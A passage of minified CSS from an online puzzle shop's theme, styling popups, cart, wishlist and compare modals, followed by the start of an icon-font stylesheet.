auto;background-color:#fff;color:#282828;z-index:999;background-repeat:no-repeat;background-position:center bottom}body #newsletter-popup .nl-wraper-popup .title{text-align:center;font-size:36px;color:#282828;text-transform:capitalize;font-weight:600}body #newsletter-popup .nl-wraper-popup .caption{font-weight:400!important;font-size:14px!important;color:#8b8b99;line-height:1.8em;margin-bottom:50px}body #newsletter-popup .nl-wraper-popup .nl-wraper-popup-inner{width:520px;max-width:80%;margin:0 auto}body #newsletter-popup .nl-wraper-popup form{*zoom: 1;text-align:center;width:100%;padding:0}body #newsletter-popup .nl-wraper-popup form:after{content:"";display:table;clear:both}body #newsletter-popup .nl-wraper-popup .group_input{margin-top:30px}body #newsletter-popup .nl-wraper-popup .group_input ._btn{height:50px;line-height:50px;width:300px;max-width:100%;text-transform:uppercase}body #newsletter-popup .nl-wraper-popup .group_input .form-control{height:50px;margin-bottom:30px;width:100%;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e7e9f3;padding:0 15px;border-radius:5px}body #newsletter-popup .nl-wraper-popup #popup-hide{position:relative;margin-top:20px;margin-bottom:0;float:left;text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}body #newsletter-popup .nl-wraper-popup #popup-hide *{display:inline-block;*display: inline;zoom:1}body #newsletter-popup .nl-wraper-popup #popup-hide input{margin:0 5px 0 0}body #newsletter-popup .nl-wraper-popup #popup-hide label{color:#282828;font-size:14px;margin:0;font-weight:500}body #newsletter-popup ::-webkit-input-placeholder{color:#fff;font-size:14px;font-weight:500}body #newsletter-popup ::-moz-placeholder{color:#fff;font-size:14px;font-weight:500}body #newsletter-popup :-ms-input-placeholder{color:#fff;font-size:14px;font-weight:500}body #newsletter-popup ::-ms-input-placeholder{color:#fff;font-size:14px;font-weight:500}body .float-right-icon{overflow:hidden;position:fixed;right:20px;bottom:75px;padding:5px}body .float-right-icon ul{list-style:none}body .float-right-icon #scroll-to-top{position:relative;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease;margin-left:auto;padding:0;text-align:center;background-color:#d6312e;border-width:1px;height:50px;line-height:48px;width:50px;border-radius:50%;color:#fff}body .float-right-icon #scroll-to-top:after{content:"";position:absolute;top:4px;left:4px;right:0;bottom:0;margin-left:-1px;margin-bottom:-1px;border-radius:50%;-moz-box-shadow:1px 1px 0 white;-webkit-box-shadow:1px 1px 0 white;box-shadow:1px 1px #fff}body .float-right-icon #scroll-to-top:hover{cursor:pointer}body .float-right-icon #scroll-to-top:hover:after{-moz-animation:spinAround 2s linear infinite;-o-animation:spinAround 2s linear infinite;-webkit-animation:spinAround 2s linear infinite;animation:spinAround 2s linear infinite}body .float-right-icon #scroll-to-top.off{margin-right:-100px}@media (max-width: 767px){body .float-right-icon{display:none}}body .popup-pro-wrapper{z-index:999;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}body .popup-pro-wrapper .ajax-cart-overlay{background:#00000080;position:fixed;top:0;left:0;right:0;bottom:0}body .popup-pro-wrapper .ajax-cart-modal-wrapper{margin:45px auto;width:900px;padding-left:15px;padding-right:15px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box{position:relative;background-color:#fff}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close{margin-top:10px;margin-right:10px;position:absolute;top:0;left:auto;right:0;width:30px;height:30px;text-align:center;cursor:pointer;padding:0}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close .cs-icon{font-size:15px;color:#fff;line-height:30px;width:100%;text-align:center;-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close:hover .cs-icon,body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .ajax-cart-close:focus .cs-icon{color:#282828}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-top:30px;padding-bottom:30px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left{width:42%}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right{width:58%}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left{padding-left:30px;padding-right:30px;border-right:1px solid #e7e9f3}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product{*zoom: 1}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product:after{content:"";display:table;clear:both}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product>div{padding:0}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product .ajax-cart-image{padding-right:25px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product .ajax-cart-image>a{display:block}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product .ajax-cart-desc .ajax-cart-product-title{line-height:2em;margin-bottom:15px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product .ajax-cart-desc .ajax-cart-product-title a{font-size:16px;color:#27272f;font-weight:700}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product .ajax-cart-desc .ajax-cart-product-title a:hover{color:#d6312e}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product .ajax-cart-desc .ajax-cart-price{margin-bottom:15px;font-weight:700}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product .ajax-cart-desc .ajax-cart-price .money{font-size:16px;color:#d6312e}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product .ajax-cart-desc .ajax-cart-variant,body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product .ajax-cart-desc .ajax-cart-qty{font-size:14px;color:#1a1a1a;margin-bottom:5px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right{padding-left:30px;padding-right:30px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-number-product{margin-bottom:15px;font-size:16px;text-transform:uppercase;font-weight:500;color:#282828}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-subtotal span{font-weight:500;font-size:30px;color:#282828}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;margin-top:50px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions ._btn{font-size:14px;padding:0 16px;font-weight:500;border-width:1px;height:50px;line-height:48px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-continue ._btn,body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-next ._btn{color:#fff;border-color:#d6312e;background-color:#d6312e;padding:0 30px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-continue ._btn *,body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-next ._btn *{color:currentcolor}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-continue ._btn:focus,body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-continue ._btn:hover,body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-next ._btn:focus,body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-next ._btn:hover{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-continue ._btn:focus *,body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-continue ._btn:hover *,body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-next ._btn:focus *,body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-next ._btn:hover *{color:currentcolor}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .ajax-cart-group-actions .ajax-cart-next{margin-right:10px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .countDiv{font-size:14px;font-style:italic;display:block;width:100%;float:left;margin-top:22px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right .countDiv span{color:#e8dac7}body .popup-pro-wrapper .ajax-cart-note{max-width:100%;margin-bottom:0;padding-right:50px}@media only screen and (max-width: 991px){body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax{-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left{width:100%;max-width:250px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-left .ajax-cart-product .ajax-cart-image{padding-right:0;margin-bottom:15px}body .popup-pro-wrapper .ajax-cart-modal-wrapper .ajax-cart-box .group_ajax .ajax-cart-right{width:100%}}body .fb-overlay .fb-skin{border-radius:0}body .fb-overlay .fb-close,body .fb-overlay .fb-next span,body .fb-overlay .fb-prev span{background-image:none}body .fb-overlay .fb-next span,body .fb-overlay .fb-prev span{position:absolute;top:50%;font-size:0;width:32px;text-align:center;border-style:solid;background-image:none!important;border-radius:0%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);border-width:1px;height:32px;line-height:30px;color:#9494a1;border-color:#f5f6fb;background-color:#fff}body .fb-overlay .fb-next span *,body .fb-overlay .fb-prev span *{color:currentcolor}@media (min-width: 1200px){body .fb-overlay .fb-next span,body .fb-overlay .fb-prev span{-ms-transition:all .5s ease;-webkit-transition:all .5s ease;transition:all .5s ease}}body .fb-overlay .fb-next span:before,body .fb-overlay .fb-prev span:before{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;border-width:1px;height:32px;line-height:30px}body .fb-overlay .fb-next span:focus,body .fb-overlay .fb-next span:hover,body .fb-overlay .fb-prev span:focus,body .fb-overlay .fb-prev span:hover{color:#fff;border-color:#d6312e;background-color:#d6312e}body .fb-overlay .fb-next span:focus *,body .fb-overlay .fb-next span:hover *,body .fb-overlay .fb-prev span:focus *,body .fb-overlay .fb-prev span:hover *{color:currentcolor}body .fb-overlay .fb-close{top:15px;right:15px}body .fb-overlay .fb-close .cs-icon{font-weight:800;color:#282828;font-size:12px;position:absolute;top:50%;left:50%;margin-left:-6px;margin-top:-6px}@media only screen and (max-width: 1199px){body .fb-overlay .fb-nav span{visibility:visible}}body .wishlist-model .modal{padding-right:0!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;max-height:100vh}body .wishlist-model .modal:not(.in){z-index:-1}body .wishlist-model .modal .modal-dialog{margin:auto;width:100%;max-width:700px}body .wishlist-model .modal .modal-dialog .modal-content{margin:0 auto;border-width:0;border-radius:0;background-color:transparent;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;text-align:center;height:100vh}body .wishlist-model .modal .modal-dialog .modal-content>div{width:100%;margin:0 auto}body .wishlist-model .modal .modal-dialog .modal-content .modal-header{margin-bottom:13px;border-width:0}body .wishlist-model .modal .modal-dialog .modal-content .modal-header .modal-title{display:none}body .wishlist-model .modal .modal-dialog .modal-content .modal-header .close{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-moz-text-shadow:none;-webkit-text-shadow:none;text-shadow:none;float:none}body .wishlist-model .modal .modal-dialog .modal-content .modal-header .close .cs-icon{font-size:35px;color:#fff;font-weight:400;padding:0;border-radius:50%;border:3px solid white;width:72px;height:72px;line-height:66px;display:inline-block;*display: inline;zoom:1}body .wishlist-model .modal .modal-dialog .modal-content .modal-header .close:focus{outline:none}body .wishlist-model .modal .modal-dialog .modal-content .modal-body{background-color:#fff;-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,.2);-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,.2);box-shadow:0 0 10px #0003;padding:30px;max-height:calc(100vh - 100px);overflow-y:auto}@media only screen and (max-width: 767px){body .wishlist-model .modal .modal-header{padding:0;margin-top:13px}body .wishlist-model .modal .modal-content .modal-header .close .cs-icon{font-size:12px!important;border-width:2px!important;width:32px!important;height:32px!important;line-height:28px!important}}body .wishlist-model .modal .max_compare{padding-top:30px;margin-bottom:0}body .wishlist-model .modal-body{padding:0 30px 30px!important}body .wishlist-model .modal-body .modal-note{margin-bottom:30px;margin-left:-30px;margin-right:-30px;max-width:inherit;width:auto;text-align:left!important}body .wishlist-model .modal-body .product-right{margin-bottom:20px;text-align:left}body .wishlist-model .modal-body .product-right .name{font-size:16px}body .wishlist-model .modal-body .product-right .price{color:#d6312e;font-size:24px}body .wishlist-model .modal-body .product-right .price_compare{color:#8b8b99;font-size:16px;margin-left:10px}body .wishlist-model .modal-body form ._btn{font-size:14px;border-width:1px;height:40px;line-height:38px;padding:0 16px;font-weight:500;width:100%;margin-bottom:10px;color:#fff;border-color:#d6312e;background-color:#d6312e}body .wishlist-model .modal-body form ._btn *{color:currentcolor}body .wishlist-model .modal-body form ._btn:focus,body .wishlist-model .modal-body form ._btn:hover{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .wishlist-model .modal-body form ._btn:focus *,body .wishlist-model .modal-body form ._btn:hover *{color:currentcolor}body .wishlist-model .modal-body form .selector-wrapper,body .wishlist-model .modal-body form .quantity-content{text-align:left}body .wishlist-model .modal-body form .selector-wrapper .quantity-title,body .wishlist-model .modal-body form .selector-wrapper label,body .wishlist-model .modal-body form .quantity-content .quantity-title,body .wishlist-model .modal-body form .quantity-content label{font-size:14px;margin-right:5px;color:#1a1a1a;display:inline-block;*display: inline;zoom:1;line-height:40px;width:60px}body .wishlist-model .modal-body form .selector-wrapper input,body .wishlist-model .modal-body form .selector-wrapper select,body .wishlist-model .modal-body form .quantity-content input,body .wishlist-model .modal-body form .quantity-content select{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-webkit-appearance:none;appearance:none}body .wishlist-model .modal-body form .selector-wrapper input:not(._btn),body .wishlist-model .modal-body form .selector-wrapper select:not(._btn),body .wishlist-model .modal-body form .quantity-content input:not(._btn),body .wishlist-model .modal-body form .quantity-content select:not(._btn){width:120px;height:40px;border:1px solid #e7e9f3;border-radius:0;padding:0 5px;line-height:38px;font-size:12px;text-align:center}body .wishlist-model .modal-body form .selector-wrapper input:not(._btn),body .wishlist-model .modal-body form .selector-wrapper select:not(._btn),body .wishlist-model .modal-body form .quantity-content input:not(._btn),body .wishlist-model .modal-body form .quantity-content select:not(._btn){height:40px;line-height:36px;padding-left:10px;padding-right:10px;margin-bottom:10px}body .wishlist-model .modal-body form .quantity-content label{margin-right:2px}body .wishlist-model .modal-body .modal-body-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}body .wishlist-model .modal-body .modal-body-inner .modal-left{width:30%;padding-right:30px}body .wishlist-model .modal-body .modal-body-inner .modal-right{width:70%}body .wishlist-model .modal-body .modal-body-inner .modal-right form{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .wishlist-model .modal-body .modal-body-inner .modal-right form>div{width:50%}body .wishlist-model .modal-body .modal-body-inner .modal-right form .form-right{border-left:1px solid #e7e9f3;padding-left:30px}@media only screen and (max-width: 767px){body .wishlist-model .modal-dialog{max-width:300px!important}body .wishlist-model .modal-body .product-right,body .wishlist-model .modal-body .product-left{width:100%}body .wishlist-model .modal-body .product-left{padding-right:0;margin-bottom:15px}body .wishlist-model .modal-body .modal-body-inner{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .wishlist-model .modal-body .modal-body-inner .modal-left{padding-right:0}body .wishlist-model .modal-body .modal-body-inner .modal-right,body .wishlist-model .modal-body .modal-body-inner .modal-left{width:100%}body .wishlist-model .modal-body .modal-body-inner .modal-right{margin-top:15px}body .wishlist-model .modal-body .modal-body-inner .modal-right form>div{width:100%}body .wishlist-model .modal-body .modal-body-inner .modal-right form .form-right{border-left-width:0;padding-left:0;margin-top:20px}}body .compare-model .modal{padding-right:0!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;max-height:100vh}body .compare-model .modal:not(.in){z-index:-1}body .compare-model .modal .modal-dialog{margin:auto;width:100%;max-width:700px}body .compare-model .modal .modal-dialog .modal-content{margin:0 auto;border-width:0;border-radius:0;background-color:transparent;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;text-align:center;height:100vh}body .compare-model .modal .modal-dialog .modal-content>div{width:100%;margin:0 auto}body .compare-model .modal .modal-dialog .modal-content .modal-header{margin-bottom:13px;border-width:0}body .compare-model .modal .modal-dialog .modal-content .modal-header .modal-title{display:none}body .compare-model .modal .modal-dialog .modal-content .modal-header .close{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$var2)";-moz-text-shadow:none;-webkit-text-shadow:none;text-shadow:none;float:none}body .compare-model .modal .modal-dialog .modal-content .modal-header .close .cs-icon{font-size:35px;color:#fff;font-weight:400;padding:0;border-radius:50%;border:3px solid white;width:72px;height:72px;line-height:66px;display:inline-block;*display: inline;zoom:1}body .compare-model .modal .modal-dialog .modal-content .modal-header .close:focus{outline:none}body .compare-model .modal .modal-dialog .modal-content .modal-body{background-color:#fff;-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,.2);-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,.2);box-shadow:0 0 10px #0003;padding:30px;max-height:calc(100vh - 100px);overflow-y:auto}@media only screen and (max-width: 767px){body .compare-model .modal .modal-header{padding:0;margin-top:13px}body .compare-model .modal .modal-content .modal-header .close .cs-icon{font-size:12px!important;border-width:2px!important;width:32px!important;height:32px!important;line-height:28px!important}}body .compare-model .modal .max_compare{padding-top:30px;margin-bottom:0}body .compare-model .modal-body{padding:0 30px 30px!important}body .compare-model .modal-body .modal-note{margin-bottom:30px;margin-left:-30px;margin-right:-30px;max-width:inherit;width:auto;text-align:left!important}body .compare-model .modal-body .product-right{margin-bottom:20px;text-align:left}body .compare-model .modal-body .product-right .name{font-size:16px}body .compare-model .modal-body .product-right .price{color:#d6312e;font-size:24px}body .compare-model .modal-body .product-right .price_compare{color:#8b8b99;font-size:16px;margin-left:10px}body .compare-model .modal-body form ._btn{font-size:14px;border-width:1px;height:40px;line-height:38px;padding:0 16px;font-weight:500;width:100%;margin-bottom:10px;color:#fff;border-color:#d6312e;background-color:#d6312e}body .compare-model .modal-body form ._btn *{color:currentcolor}body .compare-model .modal-body form ._btn:focus,body .compare-model .modal-body form ._btn:hover{color:#8d8d99;border-color:#8d8d99;background-color:#fff}body .compare-model .modal-body form ._btn:focus *,body .compare-model .modal-body form ._btn:hover *{color:currentcolor}body .compare-model .modal-body form .selector-wrapper,body .compare-model .modal-body form .quantity-content{text-align:left}body .compare-model .modal-body form .selector-wrapper .quantity-title,body .compare-model .modal-body form .selector-wrapper label,body .compare-model .modal-body form .quantity-content .quantity-title,body .compare-model .modal-body form .quantity-content label{font-size:14px;margin-right:5px;color:#1a1a1a;display:inline-block;*display: inline;zoom:1;line-height:40px;width:60px}body .compare-model .modal-body form .selector-wrapper input,body .compare-model .modal-body form .selector-wrapper select,body .compare-model .modal-body form .quantity-content input,body .compare-model .modal-body form .quantity-content select{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-webkit-appearance:none;appearance:none}body .compare-model .modal-body form .selector-wrapper input:not(._btn),body .compare-model .modal-body form .selector-wrapper select:not(._btn),body .compare-model .modal-body form .quantity-content input:not(._btn),body .compare-model .modal-body form .quantity-content select:not(._btn){width:120px;height:40px;border:1px solid #e7e9f3;border-radius:0;padding:0 5px;line-height:38px;font-size:12px;text-align:center}body .compare-model .modal-body form .selector-wrapper input:not(._btn),body .compare-model .modal-body form .selector-wrapper select:not(._btn),body .compare-model .modal-body form .quantity-content input:not(._btn),body .compare-model .modal-body form .quantity-content select:not(._btn){height:40px;line-height:36px;padding-left:10px;padding-right:10px;margin-bottom:10px}body .compare-model .modal-body form .quantity-content label{margin-right:2px}body .compare-model .modal-body .modal-body-inner{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}body .compare-model .modal-body .modal-body-inner .modal-left{width:30%;padding-right:30px}body .compare-model .modal-body .modal-body-inner .modal-right{width:70%}body .compare-model .modal-body .modal-body-inner .modal-right form{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .compare-model .modal-body .modal-body-inner .modal-right form>div{width:50%}body .compare-model .modal-body .modal-body-inner .modal-right form .form-right{border-left:1px solid #e7e9f3;padding-left:30px}@media only screen and (max-width: 767px){body .compare-model .modal-dialog{max-width:300px!important}body .compare-model .modal-body .product-right,body .compare-model .modal-body .product-left{width:100%}body .compare-model .modal-body .product-left{padding-right:0;margin-bottom:15px}body .compare-model .modal-body .modal-body-inner{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body .compare-model .modal-body .modal-body-inner .modal-left{padding-right:0}body .compare-model .modal-body .modal-body-inner .modal-right,body .compare-model .modal-body .modal-body-inner .modal-left{width:100%}body .compare-model .modal-body .modal-body-inner .modal-right{margin-top:15px}body .compare-model .modal-body .modal-body-inner .modal-right form>div{width:100%}body .compare-model .modal-body .modal-body-inner .modal-right form .form-right{border-left-width:0;padding-left:0;margin-top:20px}}.fb-type-image{width:auto!important;height:auto!important;max-width:100%!important}.fb-type-image img,.fb-type-image .fb-inner{width:auto!important;height:auto!important}body:not(.index-template) .home-banner-layout .container{margin:0 auto;position:relative}@media only screen and (min-width: 1920px){body:not(.index-template) .home-banner-layout .container{width:1770px}}@media only screen and (min-width: 1600px) and (max-width: 1919px){body:not(.index-template) .home-banner-layout .container{width:1540px}}@media only screen and (min-width: 1200px) and (max-width: 1599px){body:not(.index-template) .home-banner-layout .container{width:1170px}}@media only screen and (min-width: 992px) and (max-width: 1199px){body:not(.index-template) .home-banner-layout .container{width:970px}}@media only screen and (min-width: 768px) and (max-width: 991px){body:not(.index-template) .home-banner-layout .container{width:750px}}body:not(.index-template) .main-content{min-height:50vh}.addToCartMobile{position:fixed!important;bottom:0;left:50%;top:auto!important;border-radius:0;z-index:22;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translate(-50%);color:#fff;border-color:#27272f;background-color:#27272f;font-size:14px;border-width:1px;height:40px;line-height:38px;padding:0 16px;font-weight:500;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;margin-bottom:0;width:100%!important}@media only screen and (min-width: 768px){.addToCartMobile{display:none!important}}.addToCartMobile>span{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}.addToCartMobile *{color:currentcolor}.addToCartMobile .cs-icon{font-size:14x;margin-right:5px}@media only screen and (min-width: 1200px){.addToCartMobile:hover,.addToCartMobile:focus{background-color:#ee2c1f!important;border-color:#ee2c1f!important;color:#fff!important}}.addToCartMobile.hide-button{display:none!important}
/*# sourceMappingURL=/cdn/shop/t/9/assets/cs-oars.styles.scss.css.map?v=7500122942346691121695967213 */


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/cs-font-icon.scss.css?v=75905081082470434001695967212
body_size: 20
content:
@font-face{font-family:cs-icon;src:url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.eot?v=82624547774523451121614938891);src:url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.eot?v=82624547774523451121614938891) format("embedded-opentype"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.ttf?v=111876431741211262801614938892) format("truetype"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.woff?v=123810667329175648151614938893) format("woff"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.svg?v=169277252152838684151614938891) format("svg");font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-more:before{content:"\e92f"}.icon-lnr-bubble:before{content:"\e92c"}.icon-lnr-envelope:before{content:"\e92d"}.icon-lnr-phone:before{content:"\e92e"}.icon-lnr-cart:before{content:"\e905"}.icon-telephone:before{content:"\e90d"}.icon-lnr-sync:before{content:"\e917"}.icon-eye:before{content:"\e908"}.icon-menu:before{content:"\e90a"}.icon-cs-cart:before{content:"\e904"}.icon-arrow-left:before{content:"\e900"}.icon-arrow-right:before{content:"\e901"}.icon-close:before{content:"\e902"}.icon-email:before{content:"\e903"}.icon-heart:before{content:"\e906"}.icon-lock:before{content:"\e907"}.icon-search:before{content:"\e909"}.icon-view-list:before{content:"\e90b"}.icon-android-call:before{content:"\e90c"}.icon-grid:before{content:"\e90e"}.icon-ion-ios-arrow-down:before{content:"\e90f"}.icon-ion-ios-arrow-up:before{content:"\e910"}.icon-ios-arrow-down:before{content:"\e911"}.icon-ios-arrow-dropleft:before{content:"\e912"}.icon-ios-arrow-dropright:before{content:"\e913"}.icon-ios-arrow-left:before{content:"\e914"}.icon-ios-arrow-right:before{content:"\e915"}.icon-ios-arrow-up:before{content:"\e916"}.icon-ios-email-outline:before{content:"\e918"}.icon-ios-minus-empty:before{content:"\e919"}.icon-ios-paperplane:before{content:"\e91a"}.icon-ios-plus-empty:before{content:"\e91b"}.icon-ios-pricetags:before{content:"\e91c"}.icon-ios-search:before{content:"\e91d"}.icon-ios-settings-strong:before{content:"\e91e"}.icon-ios-shuffle:before{content:"\e91f"}.icon-navicon:before{content:"\e920"}.icon-share-alt:before{content:"\e921"}.icon-social-facebook:before{content:"\e922"}.icon-